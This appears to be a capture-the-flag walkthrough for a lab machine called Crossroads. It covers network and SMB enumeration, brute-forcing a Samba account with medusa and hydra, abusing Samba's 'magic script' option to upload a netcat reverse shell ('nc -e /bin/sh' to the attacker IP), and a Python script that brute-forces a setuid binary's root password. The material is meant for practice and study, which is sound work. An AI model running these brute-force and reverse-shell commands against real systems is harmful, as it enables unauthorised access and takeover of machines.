Overview:
Target Machine IP Address: 192.168.56.105
My Machine IP Address: 192.168.56.1
Mission:
Boot to Root
1. To get user flag
2. To get root flag
3. To get root access
Level: Medium
I had to copy python script from other people and it took me sometime to troubleshoot.
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:

sudo arp-scan --interface=vboxnet0 192.168.56.1/24
We came to know our target or victim machine IP: 192.168.56.105
nmap -sC -sV -p- -Pn 192.168.56.121 -o nmap.log
Output: (Information redacted)
# Nmap 7.91 scan initiated Sun May 30 08:10:34 2021 as: nmap -sC -sV -p- -Pn -o nmap.log 192.168.56.105
Nmap scan report for 192.168.56.105
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/crossroads.png
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: 12 Step Treatment Center | Crossroads Centre Antigua
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
Service Info: Host: CROSSROADS

Host script results:
|_clock-skew: mean: 1h39m58s, deviation: 2h53m12s, median: -1s
|_nbstat: NetBIOS name: CROSSROADS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: crossroads
| NetBIOS computer name: CROSSROADS\x00
| Domain name: \x00
| FQDN: crossroads
|_ System time: 2021-05-29T21:40:49-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:

http://192.168.56.105/robots.txt

http://192.168.56.105/crossroads.png
 I didn’t get anything useful through exiftool (metadata)
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.56.105/ -x php,txt,html,bak -o gobuster.log

Ok, based on nmap result, we got, the system is running SMB protocol, so let’s do some enumeration
Enumerate SMB Protocol
nmap --script smb-vuln* -p 139,445 192.168.56.105 -o nmap.log
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-30 08:30 IST
Nmap scan report for 192.168.56.105
PORT STATE SERVICE
137/tcp closed netbios-ns
139/tcp open netbios-ssn
445/tcp open microsoft-ds

Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
enum4linux -A 192.168.56.105

User: albert

Let’s do a bruteforce and try our luck 😉
Brute Force Method 1: (working)
medusa -h 192.168.56.105 -u albert -P /usr/share/wordlists/rockyou.txt -M smbnt

ACCOUNT FOUND: [smbnt] Host: 192.168.56.105 User: albert Password: bradley1 [SUCCESS (ADMIN$ – Share Unavailable)]
****************************************************8
Brute Force Method 2: (not fixed yet.)
hydra -l albert -P /usr/share/wordlists/rockyou.txt 192.168.56.105 smb
nmap -p445 –script smb-brute –script-args userdb=albert,passdb=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 192.168.56.105
nmap -p 135,139,445 --script smb-pwdump --script-args-smbuser=USERNAME,smbpass=PASSWORD <Target>
****************************************************

smbclient //192.168.56.105/albert -U albert

Password: bradley1
Note: You can use get filename to download all the files you want.


We got the first flag:

I got stuck here. So I need to figure out what I need to do with the information I got so far (if the information is not enough I need to dig more which means enumerate more)

I read the entire smb.conf and only thing which I feel fishy (or favorable to us is this line)
[smbshare]

path = /home/albert/smbshare
valid users = albert
browsable = yes
writable = yes
read only = no
magic script = smbscript.sh
guest ok = no
To be honest, I am not sure what it is, so had to google it. I got a perfect link. If you do not want to read the entire blog. Following line is enough for us
**************************************
magic script
If the
magic
script
[accounting]
[accounting]
	magic script = tally.sh
Samba continually monitors the files in that share. If one by the name of tally.sh is closed (after being opened) by a user, Samba will execute the contents of that file locally. The file will be passed to the shell to execute; it must therefore be a legal Unix shell script. This means that it must have newline characters as line endings instead of Windows CR/LFs. In addition, it helps if you use the
#!
**************************************
So what I want to do now is to upload a reverse shell /home/albert/smbshare magic script = smbscript.sh
On Kali Linux
vim smbscript.sh
nc -e /bin/sh 192.168.56.1 1234
On one Terminal type:
nc -lvp 1234
Let’s connect to the smbshare now. (as soon as you put the script, you will receipt the reverse connection)
smbclient //192.168.56.105/smbshare -U albert

Password: bradley1

put smbscript.sh

Post Exploitation
python3 -c "import pty;pty.spawn('/bin/bash')";

export TERM=xterm
Enumeration:

I have uploaded the linpeas.sh at the /tmp of victim machine.

-rwsr-xr-x 1 root root 17K Mar 2 17:02 /home/albert/beroot
file beroot
beroot: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c1da1f0fded1889d32e27b99a2a4bd170c30349b, for GNU/Linux 3.2.0, not stripped
xxd beroot

/bin/bash /root/beroot.sh
I can sense that this binary is performing the above command. But I am not sure what beroot is, so I did a google.


“BeRoot is a post exploitation tool to check common misconfigurations on Window, Linux and Mac OS to find a way to escalate our privilege.”


./beroot # asks password for the root
Yes, since it is asking a password for the root. Let’s upload rockyou.txt into the victim machine and bruteforce the beroot binary.

source code: 1 2
#/usr/bin/python3
import subprocess

passList = open('rockyou.txt', 'r', encoding = "ISO-8859-1").readlines()
#with open('rockyou.txt', 'r') as f:
# passList = f.readlines()
for passwd in passList:
    response = subprocess.getoutput('echo "{}" | ./beroot'.format(passwd))
    if 'wrong password!!!' not in response:
        print('Password found: {}'.format(passwd))
        break
if 'wrong password!!!' not in response:
    print("This is the output: \n{}".format(response))


